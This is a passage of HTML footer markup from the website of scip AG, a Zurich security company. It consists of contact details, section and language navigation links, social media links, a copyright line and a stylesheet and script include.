href="https://goo.gl/maps/Yk2zgvWzs4x">scip AG, Badenerstrasse 623, 8048 Z&uuml;rich, Switzerland</a></p><p><a href="?contact">info@scip.ch</a><br />+41 44 404 13 13</p><p><a href="?dataprivacy">Data Privacy Notice</a> | <a href="?mediainquiries">Media Inquiries</a> | <a href="?vulndisclosure">Vulnerability Disclosure</a> | <a href="?bugbounty">Bug Bounty</a> | <a href="?jobs">Jobs (1)</a></p></div><div class="block"><h1>Sections</h1><p><a href="?about">Company</a> | <a href="?offense">Offense</a> | <a href="?defense">Defense</a> | <a href="?research">Research</a></p><p><a href="?news">News</a> | <a href="?labs">Articles</a> | <a href="?smss">Magazine</a></p><p><a href="?rss.news">RSS News</a> | <a href="?rss.labs">RSS Blog</a> | <a href="https://www.amazon.de/dp/B07BTJZ95N/">Alexa Flash Briefing</a></p></div><div class="block"><h1>Languages</h1><p><a href="/?labs.20230706" hreflang="de">German</a></p><p>English</p></div><div class="block"><h1>Links</h1><p><a href="https://transfer.scip.ch" rel="nofollow,noindex">Secure Transfer Server</a></p><p><a href="https://vuldb.com/">Vulnerability Database</a></p></div></div><div id="footerdetailssocial"><p><a href="https://x.com/scipag" class="fab fa-square-x-twitter x-color" title="Twitter"></a> <a href="https://infosec.exchange/@scipag" class="fab fa-mastodon linkedin-color" title="Mastodon" rel="me"></a> <a href="https://www.facebook.com/scipag/" class="fab fa-facebook-square facebook-color" title="Facebook"></a> <a href="https://news.google.com/publications/CAAiEB4ISzR3I1lsfWdfTHD0UoIqFAgKIhAeCEs0dyNZbH1nX0xw9FKC" class="fab fa-google google-color" title="Google News"></a> <a href="https://www.linkedin.com/company/scip-ag/" class="fab fa-linkedin linkedin-color" title="LinkedIn"></a> <a href="https://www.researchgate.net/lab/scip-Titanium-Research-Marc-Ruef" class="hideonwatch fab fa-researchgate researchgate-color" title="ResearchGate"></a> <a href="https://www.instagram.com/scipag/" class="hideonwatch fab fa-instagram instagram-color" title="Instagram"></a> <a href="https://www.youtube.com/channel/UCiEgaJhWDu5jeZ4cjDcZEUg/" class="hideonwatch fab fa-youtube-square youtube-color" title="YouTube"></a> <a href="https://github.com/scipag" class="hideonwatch fab fa-github-square" title="GitHub"></a> <a href="https://medium.com/scip" class="hideonphablet medium" title="Medium"></a></p><p>&copy; 2002-2026 by <a href="?about">scip AG</a></p></div></footer><script src="/_js/20220808.min.js" nonce="g60i5AVstX3zP7EiqgR+gA=="></script><link rel="stylesheet" href="/_thm/fontawesome-6.4.2/css/all.min.css" type="text/css" media="all" /></body></html>